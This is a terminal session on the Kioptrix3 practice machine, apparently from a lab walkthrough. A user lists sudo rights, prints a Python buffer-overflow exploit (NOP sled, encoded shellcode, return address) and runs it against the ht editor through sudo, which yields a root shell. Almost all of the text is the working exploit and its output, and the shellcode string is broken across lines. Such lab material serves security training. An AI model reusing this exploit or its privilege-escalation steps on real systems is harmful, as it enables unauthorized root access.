 loneferret@Kioptrix3:~$
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (root) NOPASSWD: !/usr/bin/su
    (root) NOPASSWD: /usr/local/bin/ht
loneferret@Kioptrix3:~$
loneferret@Kioptrix3:~$ cat BufferOverflow.py
#!/usr/bin/python
nops="\x90"*3939
shellcode="\x89\xe0\xdb\xd3\xd9\x70\xf4\x5f\x57\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51
3\x62\x53\x56\x52\x48\x34\x6d\x45\x33\x4f\x79\x69\x77\x71\x78\x44\x6f\x72\x53\x42\x48\x63\x30\x55\x38\x54\x6f\x73\x52\x72\
x72\x73\x6f\x79\x6d\x31\x4a\x6d\x4f\x70\x41\x41"
eip="\x50\xf9\xff\xbf"
print nops + shellcode + eip
loneferret@Kioptrix3:~$ sudo /usr/local/bin/ht `python BufferOverflow.py`
root@Kioptrix3:/home/loneferret# reset: unknown terminal type unknown
Terminal type? xterm
ht 2.0.18 (POSIX) 7:26:02 on Apr 16 2011
(c) 1999-2004 Stefan Weyergraf
(c) 1999-2009 Sebastian Biallas <sb@biallas.net>
appname = /usr/local/bin/ht
config = /home/loneferret/.htcfg2
error loading file /home/loneferret/??????????????????????????????????????????????????????????????????????????????????????